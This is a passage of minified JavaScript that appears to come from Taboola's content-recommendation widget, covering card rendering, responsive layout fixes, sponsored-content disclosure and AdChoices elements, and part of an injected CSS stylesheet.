t=this._resizeObserver=(0,c.b)((function(){e.imageIsTooSmall()||(e.loadImagesWithStyleSize(),e.load("taboolaUrl"),t.disconnect())}));t.observe(this._bgElement)}},e.prototype.imageIsTooSmall=function(){null!=i||(i=(0,l.Cd)("min-image-track"));var e=this._bgElement.getBoundingClientRect();return e.width<=i&&e.height<=i},e}()},5470:function(e,t,n){"use strict";n.d(t,{u:function(){return oe}});var r=n(4495),i=n(4966),o=n(8032),a=n(256),l=n(5633),s=n(8773),c=n(8541),u=n(6020),d=function(){function e(e,t,n){this.eventEmitter=new l.v,this.itemContent=e,this.itemNumber=t+1,this.domElement=(0,s.U)("div"),this.layoutIsResponsive=n,this.storeElement();var i=(0,r.Tt)("e24",{itemContent:this.itemContent,container:this.domElement,index:this.itemNumber});i?this._renderer=i:(this._renderer=new c.z({itemData:this.itemContent,container:this.domElement,index:this.itemNumber}),(0,r.Tt)("e17",{itemExternalAccess:this,itemData:this.itemContent,container:this.domElement})),this.listenRenderEvents()}return e.prototype.cleanUp=function(){this.cleanUpDomElement(),this.itemContent=(0,o.F)(),this._renderer.cleanUp(),this._renderer=(0,o.F)(),this.eventEmitter.removeAll(),this.eventEmitter=(0,o.F)()},e.prototype.cleanUpDomElement=function(){var e=this.domElement;e[u.T].placement=(0,o.F)(),e[u.T]=(0,o.F)(),(0,a.Rk)(e),this.domElement=(0,o.F)()},e.prototype.listenRenderEvents=function(){var e=this;this._renderer.eventEmitter.once("vis",(function(){e.eventEmitter.emit("vis")}))},e.prototype.fillInDomElements=function(){this._renderer.fillInDomElements()},e.prototype.hasRendered=function(){return this._renderer.hasRendered()},e.prototype.reportInDomAction=function(){0===this.itemContent.contentType&&(0,r.Tt)("e18",{container:this.domElement,itemData:this.itemContent})},e.prototype.isVisible=function(){return this._renderer.isVisible()},e.prototype.storeElement=function(){i.Un.appendEntityCustomData({entity:this.itemContent,element:this.domElement})},e.prototype.createLinkElement=function(e){if(!this._renderer)throw new Error("Item _renderer is not initialized");return this._renderer.createLinkElement(e)},e}(),p=n(8533),f=n(2344),m=!1;var v=n(2456),h=n(5800),b=50,g=100;function _(e,t){y(e,t)}function y(e,t,n){void 0===n&&(n=0);try{var r=(0,h.sb)(document,e.containerSelector);r?t.appendChild(r):n<b?window.setTimeout((function(){y(e,t,n+1)}),g):(t.classList.remove("tbl-feed-card"),(0,v.yN)(" Could not find external container with selector",e.containerSelector,"to move"))}catch(t){(0,v.yN)("Exception while trying to find external container with selector",e.containerSelector,t)}}var w=n(3163),x=n(1571),C=n(3922),E=n(1202),k=n(3534),T=n(6022);var L=n(8867),R=n(5126),S=n(8291),I=n(3426);function D(e,t,n){var r,o=e.getModeClientProperty,a={modeName:e.modeName,placementName:e.placement.uip,type:"disclosure",alignment:o("disclosure-alignment"),position:o("disclosure-position"),url:o("popup-custom-url")};if("none"!==a.position&&"after_branding"!==a.position){var l=function(e,t){var n=e.getModeClientProperty,r=n("min-width-for-disclosure");return r&&!(0,S.l7)(r)&&(r=(0,I.BV)(r)),{minWidth:r,hideIfNoPlace:n("hide-disclosure-when-no-place"),isHeader:t.classList.contains("trc_rbox_header")}}(e,t);if(!function(e,t){return!(!e.isHeader||!e.minWidth)&&t<e.minWidth}(l,(r=n,i.L5.responseSummary.hasFeeds&&(0,R.h)("disclosure")?0:r.clientWidth||r.offsetWidth))&&(l.isHeader||!l.hideIfNoPlace)){var s=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-sponsored"),contentType:"sponsored"})),c=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-hybrid"),contentType:"hybrid"}));t.appendChild(s),t.appendChild(c)}}}function O(e,t){var n=e.placement,r=e.getModeClientProperty,i=e.modeName;return(0,T.u)({modeName:i,placementName:n.uip,content:r("attribution-text"),type:"attribution",position:t,url:r("popup-custom-url")})}var M=n(9425),A=n(5385),P=500,N=n(6260),U=n(4733),B=n(493),F=function(e,t){var n;if(void 0===t&&(t={}),(0,N.MQ)()){var r="".concat("ResponsiveWidget","-").concat(e),i=(0,L.pi)((0,L.pi)({},t),{eventName:r});(0,B.C)(((n={}).eventType="metrics",n.extraData=(0,A.lY)(i),n))}},z=function(e){var t=e.getModeClientProperty;if("autowidget-template-text-links"===t("widget-creator-layout"))return!1;if(!t("mode-is-responsive"))return!1;var n=t("responsive-rules"),r=(0,M.K9)(n);return!!r&&e.items.length>=2&&!(1===r.cells||1===r.rows)};function V(e,t,n){if(!t.length)return null;var r=function(e,t,n){for(var r=-1,i=0;i<t.length;i++){var o=t[i],a=o.offsetLeft>=n.offsetLeft,l=o.offsetLeft<=n.offsetLeft;if(!("left"===e?a:l)){r=i;break}}return r}(e,t,n);return-1===r?null:function(e,t,n){var r,i,o,a,l,s,c,u=function(e){var t={};return e.forEach((function(e){var n=e.offsetHeight;n&&(t[n]||(t[n]=[]),t[n].push(e))})),t}(t),d=Object.keys(u),p=t[e];if(a=(o={sortedHeightOfItemsArray:d,itemsPerHeightArrayMap:u,previousRow:t,passedItem:p}).sortedHeightOfItemsArray[0],s=(l=o.itemsPerHeightArrayMap[a])[0]===o.passedItem&&1===l.length,c=2===o.sortedHeightOfItemsArray.length,o.previousRow.length>2&&c&&s)i=!1,r=p;else{i=!0;var f=d[d.length-1];r=1===u[f].length?u[f][0]:t[e-1]||p}return(null==r?void 0:r.offsetHeight)?{rootCauseElement:r,isRootCauseElementHeightBigger:i,affectedItem:n}:null}(r,t,n)}var j=n(9997),W=!1,H={},q={},G=(0,a.xH)(":nth-child(1 of .videoCube)"),Y=function(e,t){(0,j.LO)(e.items),e.items.length&&(function(e){(0,N.MQ)()&&(0,U.s)((function(){e.items.forEach((function(t){if(0===t.contentType){var n=(0,x.zD)(t);if(n){var r=e._ID;F("event-checking_overflowing_cards",{placementModeGroupsId:r});var i=(0,x.Mv)("use-fader-before-sending-event",!1);(0,U.s)((function(){n.scrollHeight>n.clientHeight+1&&F("event-overflowing_cards_found",{placementModeGroupsId:r,mode:e.modeName})}),{runImmediately:!i})}}}))}))}(e),K(e,Q(e,t)),function(e){(0,N.MQ)()&&(0,U.s)((function(){if(z(e)){var t=(0,x.zD)(e);if(t&&t.offsetWidth){var n=(0,x.zD)(e.items[0]),r=null==n?void 0:n.offsetWidth;if(n&&r){var i=window.getComputedStyle(n).float;if("none"!==i){var o=r/window.innerWidth>.8,a=r/t.offsetWidth>.8;o||a||(F("event-checking_responsive_widget",{placementId:e._ID}),function(e,t){var n=e._ID,r=[],i=[],o=!1,a=e.items;i.push((0,x.zD)(a[0]));for(var l=1;l<a.length;l++){var s=(0,x.zD)(a[l-1]),c=(0,x.zD)(a[l]);if(s&&c){var u=(0,h.sb)(c,"video-cta-button");if(!o&&u&&(o=!0),s.offsetTop!==c.offsetTop){var d=i[0];if(d.offsetHeight+d.offsetTop>c.offsetTop&&d.offsetWidth>2*c.offsetWidth)break;r=i.slice(),i=[];var p=void 0;if(("left"===t&&c.offsetLeft>=d.offsetLeft+d.offsetWidth||"right"===t&&c.offsetLeft<d.offsetLeft)&&(p=V(t,r,c)),p){var f=p.rootCauseElement,m=!!(0,h.sb)(f,"video-cta-button");return void F("event-placement_layout_shift",{isRootCauseElementHeightBigger:p.isRootCauseElementHeightBigger,isPlacementWithCtaItem:o,isBrokenBecauseOfCta:m,placementId:n,mode:e.modeName,isBroken:!0})}}i.length&&c.offsetLeft===i[0].offsetLeft&&(r=i.slice(),i=[]),i.push(c)}}F("event-placement_rendered_ok",{isPlacementWithCtaItem:o,isBroken:!1,placementId:n})}(e,i))}}}}}))}(e))};function X(){var e=(0,A.JJ)(H);if(e.length){var t={};e.forEach((function(e){var n=e[0],r=e[1],i=r.placementModeGroupsData,o=r.container;t[n]=Q(i,o,!0)})),e.forEach((function(e){var n=e[0];K(e[1].placementModeGroupsData,t[n],!0)}))}}function Q(e,t,n){if(void 0===n&&(n=!1),e.items.length)return function(e,t,n){if(void 0===n&&(n=!1),z(e)){W||(W=!0,window.addEventListener("resize",(0,a.Ds)(X,P,!1)));var r=e._ID;F("event-pre_fixing_responsive_widget",{isTriggeredByResize:n,placementModeGroupId:r});var i=t?Math.floor(t.offsetWidth):null;if(i){var o=e.items,l=(0,x.zD)(o[0]),s=(0,x.zD)(o[1]);if(l&&s){var c=l.offsetWidth,u=s.offsetWidth,d=Math.floor(i/l.getBoundingClientRect().width),p=o.length>1&&c>0&&u>0&&c>=2*u,f=(0,M.K9)(e.getModeClientProperty("responsive-rules")).cells,m=!q[r]&&f===d,v=q[r]===d;if(H[r]={placementModeGroupsData:e,container:t},!G||p||!(m||v)){var h=f;n&&!p&&!m&&!v&&q[r]&&(h=q[r]),q[r]=d;for(var b=!0,g=0,_=o;g<_.length;g++){var y=_[g],w=(0,x.zD)(y);if((null==w?void 0:w.offsetWidth)&&c!==w.offsetWidth){b=!1;break}}return{areAllCardsWithSameWidth:b,currentItemsPerRow:d,itemsPerRowToRevert:h}}}}}}(e,t,n)}function K(e,t,n){void 0===n&&(n=!1),e.items.length&&t&&function(e,t,n){void 0===n&&(n=!1);var r=t.areAllCardsWithSameWidth,i=t.currentItemsPerRow,o=t.itemsPerRowToRevert;e.items.forEach((function(t,a){if(a){var l=(0,x.zD)(t);l&&(r&&a%i==0?l.style.clear="both":(a%o==0&&(l.style.clear="none"),F("event-fixing_responsive_widget",{areAllCardsWithSameWidth:r,isTriggeredByResize:n,placementId:e._ID})))}}))}(e,t,n)}var J,$=n(8894),Z=function(){function e(e,t){var n,r,i;this._itemRenderList=[],this._nestedModeGroups=[],this._placementModeGroup=e,this._domElement=t,this._attributionPosition=function(e){var t=e.getModeClientProperty("attribution-position");return"top"===t?function(e){if((0,R.h)("attribution"))return!1;var t=function(e){return e.placement.parent?(0,x.zD)(e.placement.parent):(0,x.zD)(e.placement)}(e);if(!t)return!1;var n=e.getModeClientProperty("min-width-for-attribution")||0,r=getComputedStyle(t),i=parseFloat(r.paddingLeft||"0"),o=parseFloat(r.paddingRight||"0"),a=t.clientWidth||t.offsetWidth;return!!a&&n>a-i-o}(e)?"bottom":"top":t}(e),this._adChoicePosition=(n=e,r=this._attributionPosition,"auto"!==(i=n.getModeClientProperty("adchoice-position"))?i:"none"===r?"top":r),this._id=(0,C.iO)(e._ID),this._layoutIsResponsive=(0,C.FP)(e),this.outerElement=this.createOuterElement(),this.mainWrapperElement=this.createMainWrapperElement(),this._isProtectedAudienceCard=!!e.placement.pa,this.renderModeGroup()}return e.prototype.createOuterElement=function(){var e=[["id","outer_"+this._id]];return this._layoutIsResponsive||e.push(["style","overflow: hidden;"]),(0,s.U)("div",{classList:["trc_rbox_outer"],attrList:e})},e.prototype.createMainWrapperElement=function(){return(0,s.U)("div",{attrList:[["id","internal_trc_"+this._id]]})},e.prototype.cleanUp=function(){this._itemRenderList.forEach((function(e){return e.cleanUp()})),this._itemRenderList=[]},e.prototype.getItems=function(){var e,t=this._itemRenderList;return null===(e=this._nestedModeGroups)||void 0===e||e.forEach((function(e){t.push.apply(t,e.getItems())})),t},e.prototype.fillInDomElements=function(){this._itemRenderList.forEach((function(e){return e.fillInDomElements()})),Y(this._placementModeGroup,this.mainWrapperElement)},e.prototype.renderModeGroup=function(){var e=this,t=this._placementModeGroup.modeGroupsList;if((0,C.n5)(this._placementModeGroup,this._domElement),t.length>0)this.handleNestedModeGroups(this._placementModeGroup);else{var n=(0,s.U)("div",{classList:["trc_rbox_container"]}),r=this._domElement,i=!(0,$.lV)(this._placementModeGroup);(0,C.ne)(r),(0,C.zX)(r,this._placementModeGroup,this._id,i),r.appendChild(n);var o,a=n.appendChild((0,s.U)("div")),l=(0,x.Cd)("switch-abp-class"),c="";switch(this._placementModeGroup.contentType){case"organic":o="trc-content-organic";break;case"hybrid":o="trc-content-hybrid";break;default:o="trc-content-sponsored"}l&&(0,w.ws)()>0&&(c=l.syndicatedItem);var u=this._placementModeGroup.modeName||this._placementModeGroup.modeName,p=a.appendChild((0,s.U)("div",{classList:["trc_rbox",u,c||o],attrList:[["id","trc_wrapper_"+this._id]]}));p.style.overflow="hidden",this.setupHeaderElement(p),(0,$.im)(this._placementModeGroup,this._id,this._domElement),p.appendChild(this.outerElement);var f=[["id",this._placementModeGroup.placement.listId]];(0,$.lV)(this._placementModeGroup)&&f.push(["style","overflow: hidden;"]),this.outerElement.appendChild((0,s.U)("div",{classList:["trc_rbox_div","trc_rbox_border_elm"],attrList:f})).appendChild(this.mainWrapperElement),this._placementModeGroup.items.forEach((function(t,n){var r=new d(t,n,e._layoutIsResponsive);e._itemRenderList.push(r),e.mainWrapperElement.appendChild(r.domElement)})),this.setupFooterElement(p);var m=(0,s.U)("div",{classList:["trc_clearer"]});p.appendChild(m)}},e.prototype.handleNestedModeGroups=function(t){var n=this,r=t.modeGroupsList,o=this._domElement;r.length>2&&(0,v.PN)("nestedModeGroup detected with ".concat(r.length," siblings ").concat(document.location.href)),r.forEach((function(t){var r=(0,C.bg)(t);o.appendChild(r),i.Un.appendEntityCustomData({entity:t,element:r}),n._nestedModeGroups.push(new e(t,r)),t.modeGroupsList.length>0&&(o=r,(0,v.PN)("nestedModeGroup detected ".concat(document.location.href)))}))},e.prototype.setupHeaderElement=function(e){var t;if(!(null===(t=i.L5.optionsSummary.protectedAudience)||void 0===t?void 0:t.renderItemMode)&&!this._isProtectedAudienceCard){var n=(0,s.U)("div",{classList:["trc_rbox_header","trc_rbox_border_elm"],attrList:[["id","trc_header_"+this._id]]}),r=(0,s.U)("div",{classList:["trc_header_ext"]});if("top"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r),"top"===this._attributionPosition){"auto"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r);var o=O(this._placementModeGroup,"top");r.appendChild(o)}"bottom"!==this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,r,this._domElement),n.appendChild(r);var a=this._placementModeGroup.getModeClientProperty("header"),l=this.headerTextElement=(0,s.U)("span",{classList:["trc_rbox_header_span"],attrList:[["role","heading"],["aria-level","3"]]});this.handleHeaderIcon(l);var c=this._placementModeGroup.getModeClientProperty("header-right");if("No Header"!==c)this.generateHeaderPart(l,a,["trc_header_left_column","trc_header_left_part"]),this.generateHeaderPart(l,c,["trc_header_right_column","trc_header_right_part"]);else{var u="No Header"!==a?a:"";l.insertAdjacentHTML("beforeend",u)}this.addTitleBoxAtt(n,l),n.appendChild(l),e.appendChild(n)}},e.prototype.generateHeaderPart=function(e,t,n){var r=(0,s.U)("span",{classList:n});r.insertAdjacentHTML("beforeend",t),e.appendChild(r)},e.prototype.addTitleBoxAtt=function(e,t){e.titleBox=t},e.prototype.handleHeaderIcon=function(e){var t=(0,E.M)(this._placementModeGroup);t&&((0,h.gj)(e,"trc_rbox_header_icon_span"),e.appendChild(t))},e.prototype.setupFooterElement=function(e){if(!this._isProtectedAudienceCard){var t=!1,n=(0,s.U)("div",{classList:["trc-widget-footer"]});"bottom"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),"top"!==this._attributionPosition&&"none"!==this._attributionPosition&&("auto"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),n.appendChild(O(this._placementModeGroup,"bottom"))),"bottom"===this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,n,this._domElement);var r=i.L5.responseSummary.userData.ccpa;if(r){(0,h.gj)(n,"tbl-ccpa-container");var o=(0,s.U)("div",{classList:["logoDiv","link-ccpa"]}),a=[];a.push("tbl-ccpa-on-widget"),n.children.length>0&&a.push("tbl-cpa-pipe-before"),(0,k.C)({parentElement:o,ccpaData:r,extraCssClassList:a,hasAdChoice:t}),t?n.prepend(o):n.appendChild(o)}e.appendChild(n)}},e.prototype.appendAdChoiceElementIfExist=function(e){var t=function(e,t){if((0,x.Mv)("has-adchoice")){var n=(0,x.Cd)("adchoice-item-types");if(e.items.some((function(e){return 0===e.contentType&&(r=n,!(!(t=e).isOrganic||!r["is-organic"])||!(!t.isNetwork||!r["is-in-network"])||!(!t.isSyndicated||!r["is-syndicated"])||t.isNative&&r["is-native"]);var t,r}))){var r=function(e){return e.getModeClientProperty("adchoice-target-url")||(0,x.Cd)("adchoice-url")||e.getModeClientProperty("popup-custom-url")}(e),i=e.placement,o=e.modeName,a=(0,T.u)({modeName:o,placementName:i.uip,type:"adc",position:t,url:r});return(0,h.Au)(a.childNodes).forEach((function(e){var t,n,r,i;t=e,n=(0,s.U)("span",{classList:["trc_adc_wrapper"]}),r=(0,s.U)("span",{classList:["trc_adc_s_logo"]}),i=(0,s.U)("span",{classList:["trc_logos_v_align"]}),n.appendChild(r),(0,h.u8)(n),(0,h.u8)(i),t.appendChild(n),t.appendChild(i)})),a}}}(this._placementModeGroup,this._adChoicePosition);t&&e.appendChild(t)},e}(),ee=function(){function e(e){var t=this;this._exploreEventTimeout=0,this._exploreEventFired=!1,this.exploreOverHandler=function(){clearTimeout(t._exploreEventTimeout);var e=t.getDelay();e?t._exploreEventTimeout=window.setTimeout(t.sendExploreEvent,e):t.sendExploreEvent()},this.exploreLeaveHandler=function(){clearTimeout(t._exploreEventTimeout)},this.sendExploreEvent=function(){t.cleanUp();var e=t.settings.placementData;t._exploreEventFired||(t._exploreEventFired=!0,e.sendExploreEvent())},this.settings=e,this.addExploreEventListeners()}return e.prototype.cleanUp=function(){clearTimeout(this._exploreEventTimeout);var e=this.settings.domElement;e&&(e.removeEventListener("mouseover",this.exploreOverHandler),e.removeEventListener("mouseleave",this.exploreLeaveHandler))},e.prototype.addExploreEventListeners=function(){var e=this.settings.domElement;e.addEventListener("mouseover",this.exploreOverHandler),this.getDelay()&&e.addEventListener("mouseleave",this.exploreLeaveHandler)},e.prototype.getDelay=function(){return null!=J||(J=(0,x.Cd)("explore-delay")||0),J},e}(),te=n(7496),ne=n(3924),re=n(6403),ie=n(5796),oe=function(){function e(e,t){var n=this;this._id=(0,A.D1)(),this._placementModeGroups=[],this._itemRenderList=[],this.handleVisibleItem=function(){var e=i.L5.responseSummary.isItemLevelVisible;n._itemRenderList.forEach((function(t){var r;if(t instanceof d){var i=t.isVisible();i&&(null===(r=t.itemContent.getItemData())||void 0===r||r.setAsVisible()),(!e||i)&&t.eventEmitter.off("vis",n.handleVisibleItem)}})),n.placementData.sendEventVisible()},this.placementData=e,this.domElement=t,(0,C.Ac)(t),this._exploreEventController=new ee(this)}return e.prototype.renderImmediately=function(){this.createContent()},e.prototype.render=function(){var e=this,t=(0,r.Tt)("e25",this.placementData);return t?t.then((function(t){t&&(e.placementData=t),e.createContent()})):(this.createContent(),re.e.resolve())},e.prototype.cleanUp=function(){var e;this.placementData=(0,o.F)(),this.domElement.innerText="",this.domElement=(0,o.F)(),this._placementModeGroups.forEach((function(e){return e.cleanUp()})),this._placementModeGroups=[],null===(e=this._exploreEventController)||void 0===e||e.cleanUp(),this._exploreEventController=null,this._itemRenderList=[]},e.prototype.fillInDomElements=function(){this._placementModeGroups.forEach((function(e){return e.fillInDomElements()})),!this.placementData.thirdPartyCard&&this.placementData.sendEventAvailable()},e.prototype.hasRendered=function(){return 0===this._itemRenderList.length||this._itemRenderList.some((function(e){return e instanceof d&&e.hasRendered()}))},e.prototype.reportInDomAction=function(e){var t=this._placementModeGroups[0]||{};(0,r.Tt)("e18",{container:this.domElement,placement:this.placementData,placementMainWrapper:t.mainWrapperElement,placementOuterBox:t.outerElement,headerTextElement:t.headerTextElement,cardNumber:e}),this.itemRenderForEach((function(e){return e.reportInDomAction()}));var n=(0,te.Ze)(this.placementData);(0,ne.F)("render",n)},e.prototype.createContent=function(){if(0!==this.placementData.type){var e=!(this.placementData.modeGroupsData.modeGroupsList.length>0||(0,$.lV)(this.placementData.modeGroupsData));switch((0,C.ne)(this.domElement),2===this.placementData.type||(0,C.zX)(this.domElement,this.placementData,this._id,e),this.placementData.type){case 2:if(this.placementData.pa)return void this.renderRecommendationPlacement();this.domElement.style.margin="0",this.domElement.style.padding="0",this.domElement.classList.remove("tbl-feed-card");break;case 1:this.renderRecommendationPlacement();break;case 4:!function(e,t){var n=function(e){var t=document.createElement("iframe");return t.style.border="0",t.style.display="block",t.scrolling="no",t.style.width=e.width||"0px",t.style.height=e.height||"0px",t}(e);t.appendChild(n),n.onload=function(){var t,r;if(!m){m=!0;var i=(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||n.contentDocument;i&&(i.open(),n.contentWindow&&(0,p.m)(n.contentWindow),i.write(e.decodedJS),i.close(),null===(r=n.contentWindow)||void 0===r||r.dispatchEvent(new Event("load")),function(e){var t=e.createElement("style");t.type="text/css",t.appendChild(e.createTextNode("body { margin: 0px }")),e.getElementsByTagName("head")[0].appendChild(t)}(i))}};var r=e.eo;r&&new f.x(t,r).listenToCardIframeChildClick()}(this.placementData,this.domElement);break;case 5:_(this.placementData,this.domElement)}}},e.prototype.renderRecommendationPlacement=function(){var e,t=this.placementData,n=(null===(e=t.mode)||void 0===e?void 0:e.modeName)||t.m,r=(0,ie.Xq)({measuredType:"rendering",modeName:n,placement:t.ri,measureLevel:"reqMeasure"});this.renderPlacementModeGroups(),r()},e.prototype.renderPlacementModeGroups=function(){var e,t,n,r=this;e=this.placementData.modeGroupsData,t=this.domElement,e.modeGroupsList.length&&(n=(0,C.bg)(e),t.appendChild(n)),r._placementModeGroups.push(new Z(e,n||t)),this._itemRenderList=this._placementModeGroups.reduce((function(e,t){return e.push.apply(e,t.getItems()),e}),[]),this.itemRenderForEach((function(e){return e.eventEmitter.once("vis",r.handleVisibleItem)}))},e.prototype.itemRenderForEach=function(e){this._itemRenderList.forEach((function(t){t instanceof d&&e(t)}))},e}()},4802:function(e,t,n){"use strict";n.d(t,{yu:function(){return E},qC:function(){return k},hJ:function(){return T},NY:function(){return L}});var r,i=n(8867),o=n(9564),a=n(4966),l=n(1571),s=n(2456),c=n(1379),u=n(8012),d=n(9901),p=n(5385),f=n(8894),m=-1;function v(e){return e!==m}var h,b="__gen__",g="tblStyle_",_="__keys__",y={},w=0,x="",C=((r={})[".video-label,.sponsored,.sponsored-url"]=".video-title",r);function E(e,t){var n=null==t?void 0:t.__keys__;if(!n)return(0,i.pi)((0,i.pi)({},e),t);var r={};return n.forEach((function(n){var i;return r[n]=null!==(i=t[n])&&void 0!==i?i:e[n]})),r}function k(e){h||(h=new MutationObserver((function(e){e.forEach((function(e){var t=e.removedNodes[0];t&&"STYLE"===t.nodeName&&(null==t?void 0:t.id.startsWith(g))&&function(){w=0,y={},x="";var e=d.mb.TRC;e.TRECS.styleInjected=!1;var t="injectedCustomStyle";e[t]&&(e[t]=!1)}()}))}))).observe(document.head,{childList:!0});var t=function(){if(y[b]||d.mb.TRC.TRECS.styleInjected)return"";y[b]=!0;var e=(0,l.Cd)("style");return x+=' .trc_rbox_container { direction: ltr; text-align: left; } /*override bootstrap default css */ .trc_rbox_container [class*=span] { float: none; margin-left: 0; } /*------------- Multi-widget -------------*/ .trc_multi_widget_container { display: -ms-flexbox; display: flex; -ms-flex-pack: justify; justify-content: space-between; } .trc_multi_widget_container .trc_rbox_div { margin: 0; } /*----------------------------------------*/ .trc_rbox_header { border: 0 solid; overflow: hidden; vertical-align: middle; } .trc_rbox_container .trc_img { display: inline-block !important; } .trc_rbox_header_icon_div { display: table-cell; vertical-align: baseline; } .trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img { vertical-align: middle; width: auto; } .trc_rbox_header_icon_span { display: inline-table; } .in_trc_header { position: relative !important; float: right; margin: 0; } #trc_rbox_css_loaded { overflow: hidden; width: 0; height: 0; } .trc_rbox { margin-top: 0; } .trc_rbox_div { margin: 0 0 3px; direction: ltr; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; overflow: auto; position: relative; width: auto; border: solid #CCC 1px; } .loading-animation span { display: block; } .videoCube { zoom: 1; cursor: pointer; float: none; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } div.videoCube:hover, .videoCube_hover { cursor: pointer; } .videoCube span.video-title:hover, .videoCube_hover span.video-title { text-decoration: underline; } .videoCube a { text-decoration: none; border: 0; color: black; cursor: pointer; } .videoCube a:hover, .videoCube_hover a, .videoCube a:link, .videoCube a { text-decoration: none !important; outline: none; } .videoCube a .thumbBlock { float: left; display: block; overflow: hidden !important; } .videoCube a img, .videoCube img { border: 0; display: block; margin: 0; height: auto; width: auto; } .videoCube .video-label { display: block; overflow: hidden; } .videoCube .video-label { width: auto !important; white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */ } .videoCube .video-label-box.label-box-with-title-icon { display: table; } .video-icon-container { float: left; display: table-cell; vertical-align: baseline; } .video-icon-img { vertical-align: middle; } .videoCube .video-duration { height: 0; float: left; position: relative; color: white; font-size: 11px; } .videoCube .video-duration dt { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: black; opacity: 0.6; filter: alpha(opacity=60); } /* browser native line-clamp */ .videoCube span.video-label.trc_ellipsis { position: relative; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; } .videoCube span.video-label.trc-smart-ellipsis { position: relative; overflow: hidden; } .videoCube span.video-label.trc-smart-ellipsis ins { display: inline-block; text-decoration: inherit; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label { direction: ltr; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins { float: left; margin-right: 5px; direction: ltr; } .videoCube span.video-label.trc_ellipsis.tbl-rtl-label{ direction: rtl; text-align: right; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label { float: right; direction: rtl; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins { float: right; margin-left: 5px; direction: rtl; } .videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; width: 100%; } .video-duration.video-duration-detail div { color: white; } .trc_rbox .sponsored { position: relative; display: block; overflow: visible; height: auto; width: auto; padding-right: 0; text-align: right; font-size: 9px; } /* Configuration defaults */ .trc_rbox_div { height: 410px; } .videoCube { direction: ltr; font-size: 11px; margin: 0; color: black; border-width: 0; } .videoCube.vertical:first-child { border-top: 0; margin-top: 0; } .videoCube.horizontal:first-child { border-left: 0; margin-left: 0; } div.videoCube:hover, .videoCube_hover { background-color: #EBF0FF; color: black; } .videoCube .thumbBlock { margin: 0; border-style: solid; } .videoCube a img, .videoCube img { border-color: #ececec; } .videoCube .video-label-box { margin-left: 81px; } .videoCube .video-label dt { font-weight: bold; } .videoCube .video-title { height: auto; margin-bottom: 3px; white-space: normal; } .videoCube .trc_inline_detail_spacer { display: inline-block; white-space: pre; } .loading-animation { font-family: sans; font-size: 1.5em; text-align: center; color: gray; height: 100%; } .trc_rbox_header { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; text-decoration: none; color: black; } .trc_header_right_part { position: absolute; left: 50%; top: 0; } .branding_div { overflow: visible; float: right; } .branding_div img { height: 20px; } .videoCube .branding .logoDiv { font-size: inherit; line-height: inherit; background: none; margin: 0; padding: 0; } .videoCube .branding .logoDiv a { vertical-align: inherit; color: inherit; line-height: inherit; } .videoCube .branding .logoDiv a span { vertical-align: inherit; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored { display: inline-block; float: none; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right { float: right; margin-left: auto; padding-left: 2px; } .videoCube .video-label-box .branding.composite-branding { display: -webkit-box; display: -ms-flexbox; display: flex; } .branding.composite-branding > * { display: inline-block; vertical-align: bottom; } .branding .branding-separator { margin: 0 2px; font-weight: normal; } .branding .branding-inner { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; } .video-label-box span.branding.inline-branding { display: inline-block; } /* Support for Horizontal mode */ .trc_related_container div.horizontal { float: left; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } /* Support for thumbnail position */ .trc_related_container DIV.videoCube.thumbnail_top .thumbBlock, .trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock { float: none; } /* SEO blocks should be hidden once R-Box loads */ .vidiscovery-note { display: none; } .videoCube .thumbBlock .trc_sponsored_overlay_base { display: block; width: auto; margin-left: 0; position: absolute; color: white !important; } .videoCube .thumbBlock .trc_sponsored_overlay { filter: alpha(opacity=60); opacity: 0.6; display: block; position: absolute; } .videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored { position: relative; display: block; overflow: visible; width: auto; text-align: center; padding: 0 5px; margin-top: 0; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round { margin-left: 4px; } .thumbnail-emblem, .videoCube .thumbnail-overlay, .videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay { position: absolute; background: transparent no-repeat; background-size: contain; z-index: 50; } .thumbnail_bottom { padding-bottom: 8px; } .trc_related_container .logoDiv { font-family: Arial, Helvetica, sans-serif; white-space: nowrap; font-size: 9px; } .trc_related_container .logoDiv a { font-size: 9px; text-decoration: none !important; color: black; margin-right: 1px; /* don\'t allow focus line to cause overflow */ vertical-align: text-bottom; } .logoDiv a span:hover { text-decoration: underline; } .trc_rbox_header .logoDiv { font-size: 1em; } /* text-link widgets*/ .trc_tl .trc_rbox_header .logoDiv { position: relative; z-index: 1; } .trc_tl 